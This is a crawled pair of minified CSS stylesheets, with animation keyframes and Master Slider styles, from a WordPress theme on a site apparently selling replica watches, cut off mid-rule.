20%, 60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
40%, 80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}
100%{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0;}
}
@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
20%, 60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
40%, 80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}
100%{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0;}
}
.hinge{-webkit-animation-name:hinge;animation-name:hinge;}
@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}
@-webkit-keyframes rollOut{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}
}
@keyframes rollOut{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}
}
.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}
@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
50%{opacity:1;}
}
@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
50%{opacity:1;}
}
.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}
@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}
@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}
@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}
@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}
@-webkit-keyframes zoomOut{0%{opacity:1;}
50%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
100%{opacity:0;}
}
@keyframes zoomOut{0%{opacity:1;}
50%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
100%{opacity:0;}
}
.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}
@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;}
@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px, 0, 0);transform:scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center;}
}
@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px, 0, 0);transform:scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center;}
}
.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;}
@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px, 0, 0);transform:scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center;}
}
@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px, 0, 0);transform:scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center;}
}
.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;}
@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;}
@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}
@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}
@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}
@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}
@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%);}
}
@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%);}
}
.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}
@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%);}
}
@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%);}
}
.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}
@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%);}
}
@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%);}
}
.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}
@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%);}
}
@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%);}
}
.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}.master-slider{position:relative;visibility:hidden;-moz-transform:translate3d(0 , 0 , 0);}
.master-slider.ms-fullheight{height:100%;}
.ms-layout-partialview .ms-view{overflow:visible;background-color:transparent;}
.ms-layout-partialview .ms-container{overflow:hidden;}
.master-slider.before-init{}
.master-slider img{max-width:none;}
.ms-ie img{border:none;}
.ms-ie8 *{opacity:inherit;filter:inherit;}
.ms-ie7{zoom:1;}
.ms-loading-container{position:absolute;width:100%;top:0;}
.ms-slide-auto-height{display:table;}
.ms-loading-container .ms-loading,
.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/loading-2.gif) no-repeat center white;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,0.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:0.9;}
.ms-def-cursor{cursor:auto !important;}
.ms-grab-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/grab.png), move;}
.ms-grabbing-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/grabbing.png), move;}
.ms-ie .ms-grab-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/masterslider/style/grab.cur), move;}
.ms-ie .ms-grabbing-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/masterslider/style/grabbing.cur), move;}
.ms-view{margin:0px auto;overflow:hidden;background:black;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px;}
.ms-view .ms-slide-container{position:relative;}
.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%;}
.ms-slide.selected{}
.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%;}
.ms-slide .ms-slide-bgvideocont{z-index:105;height:100%;}
.ms-slide .ms-slide-bgvideocont,
.ms-slide-bgvideocont>video{-webkit-transform:translateZ(0.3px);-moz-transform:translateZ(0.3px);-ms-transform:translateZ(0.3px);-o-transform:translateZ(0.3px);transform:translateZ(0.3px);}
.ms-slide .ms-slide-bgvideo{position:absolute;top:0px;}
.ms-inner-controls-cont, .ms-container{position:relative;margin:0 auto;}
.ms-slide .ms-slide-bgcont img , .ms-container , .ms-inner-controls-cont{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.ms-slide .ms-layer{position:absolute;}
.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:110;top:0px;}
.ms-slide .ms-slide-video{position:absolute;top:0;z-index:111;background:black;padding:0;margin:0;border:none;}
.ms-parallax-layer{height:100%;width:100%;}
.ms-layer.video-box{background:black;}
.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:110;}
.ms-slide .ms-slide-vpbtn , .ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:110;}
.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:113;}
.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:black;color:white;text-align:center;cursor:pointer;z-index:113;}
.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:0.75em;display:inline-block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/video-close-btn.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#DBDBDB;margin-top:7px;}
.ms-slide .ms-slide-vcbtn,
.ms-slide .ms-slide-layers,
.ms-slide .ms-slide-vpbtn,
.ms-slide .ms-slide-video{-webkit-transform:translateZ(0.44px);-moz-transform:translateZ(0.44px);-ms-transform:translateZ(0.44px);-o-transform:translateZ(0.44px);transform:translateZ(0.44px);}
.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0;}
.ms-mask-frame{overflow:hidden;position:absolute;float:left;}
.ms-thumb-list{overflow:hidden;position:absolute;}
.ms-thumb-list.ms-dir-h{width:100%;}
.ms-thumb-list.ms-dir-v{height:100%;top:0;}
.ms-thumbs-cont{position:relative;}
.ms-thumb-frame img{width:100%;height:auto;}
.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden;opacity:0.5;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;}
.ms-thumb-frame-selected{opacity:1;}
.ms-tabs .ms-thumb-frame{background-color:#F6f6f6;text-shadow:0 1px 1px white;color:#222;border:solid 1px white;border-width:0 1px 1px 0;overflow:visible;position:relative;opacity:1;-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out;}
.ms-tabs.ms-dir-h .ms-thumb-frame{margin-top:12px;}
.ms-tabs.ms-dir-v .ms-thumb-frame{margin-left:12px;}
.ms-tabs .ms-thumb{padding:20px 20px;}
.ms-tabs .ms-thumb-frame-selected{opacity:1;background:#EDEDED;}
.ms-tabs .ms-thumb-frame .ms-thumb-ol{position:absolute;opacity:0;-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out;}
.ms-tabs.ms-dir-h .ms-thumb-frame .ms-thumb-ol{top:0px;left:50%;margin-left:-12px;border-bottom:solid 12px #F6f6f6;border-left:solid 12px transparent;border-right:solid 12px transparent;}
.ms-tabs.ms-dir-h .ms-thumb-frame-selected .ms-thumb-ol{opacity:1;top:-12px;border-bottom-color:#EDEDED;}
.ms-tabs.ms-dir-v .ms-thumb-frame .ms-thumb-ol{top:50%;left:0;margin-top:-12px;border-right:solid 12px #EDEDED;border-top:solid 12px transparent;border-bottom:solid 12px transparent;}
.ms-tabs.ms-dir-v .ms-thumb-frame-selected .ms-thumb-ol{opacity:1;left:-12px;border-right-color:white;}
.ms-bullet{cursor:pointer;float:left;}
.ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px;}
.ms-bullets-count{position:relative;right:-50%;}
.ms-sbar{position:absolute;}
.ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}
.ms-sbar.ms-dir-v{top:10px;bottom:10px;right:5px}
.ms-sbar .ms-bar{height:4px;background:#333;border-radius:4px;}
.ms-sbar.ms-dir-v .ms-bar{width:4px;}
.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;}
.ms-timerbar{width:100%;bottom:0px;position:absolute;}
.ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer;}
.ms-ctimer-bullet{}
.ms-time-bar{-webkit-transition:width 120ms linear;-moz-transition:width 120ms linear;-ms-transition:width 120ms linear;-o-transition:width 120ms linear;transition:width 120ms linear;}
.ms-ie7 .ms-tooltip-arrow{height:0px;}
.ms-slide-info{position:absolute;}
.ms-slide-info.ms-dir-v{top:0;}
.ms-slide-info.ms-dir-h{width:100%;}
@keyframes point-anim{0%{transform:scale(0.5);-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);-ms-transform:scale(0.5);opacity:1;}
100%{transform:scale(0.5);-webkit-transform:scale(0.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0;}
}
@-webkit-keyframes point-anim{0%{-webkit-transform:scale(0.5);opacity:1;}
100%{-webkit-transform:scale(1.5);opacity:0;}
}
.ms-android .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none;}
.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px;}
.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px;}
.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev{width:30px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:110;}
.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px;}
.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px;}
.ms-skin-default .ms-bullet-selected{background-position:-34px -84px;}
.ms-skin-default .ms-time-bar{height:3px;background:#FFFFFF;border-top:solid 1px rgba(0, 0, 0, 0.41);}
.ms-skin-default .ms-tooltip{position:absolute;z-index:210;cursor:auto;}
.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px;}
.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240, 240, 240, 0.88);bottom:-10px;}
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240, 240, 240, 0.88);top:-10px;}
.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px;}
.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240, 240, 240, 0.88);left:-10px;}
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240, 240, 240, 0.88);right:-10px;}
.ms-skin-default .ms-tooltip-point{cursor:pointer;}
.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #BBB;background:white;margin:-8px 0 0 -8px;position:absolute;z-index:105;}
.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:black;background:rgba(0, 0, 0, 0.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite;}
.ms-skin-default .ms-tooltip{max-width:200px;}
.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240, 240, 240, 0.88);text-shadow:0 1px 0px white;margin-left:-1px;}
@media
only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min--moz-device-pixel-ratio:2),
only screen and (-o-min-device-pixel-ratio:2/1),
only screen and (min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi),
only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn,
.ms-skin-default .ms-slide .ms-slide-vcbtn,
.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev,
.ms-skin-default .ms-bullet{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1-retina.png);background-size:152px 225px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/5ajdn1d/2bele.css
body_size: 14337
content:
h1, h2, h3, h4, h5, h6,
.blog .yit_post_meta_date span,
div.blog_post .yit_post_date span, a[class^=eg-portfolio-masonry],
.call-to-action-two .call-to-action-two-container div.incipit span,
.call-three .newsletter-cta-form-container .text span.newsletter-cta-title,
.call-three .newsletter-cta-form-container .text span.newsletter-cta-incipit,
.counter .number { font-family: Arial, Helvetica, sans-serif; }body, p, li, address, dd, blockquote, td, th, .blog.single .content-style-social:after { font-family: 'Source Sans Pro', sans-serif; }.highlight, .numbers-sections h4 span.title-highlight { color: #fab000; }.special-font, .special-font a.btn-alternative,a.checkout-button.button.alt.wc-forward { font-size: 12px; font-family: 'Oswald', sans-serif; color: #3a3a39; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.quote-icon, .testimonial-wrapper .testimonial-cit:before, .testimonials-slider ul.testimonial-content li blockquote p:before { font-size: 72px; font-family: 'Source Sans Pro', sans-serif; color: #fab000; font-style: normal; font-weight: 400; }body, .st-content, .st-content-inner, .stretched-layout .blog.single .content-style-social,
.shortcode .content-style-social,
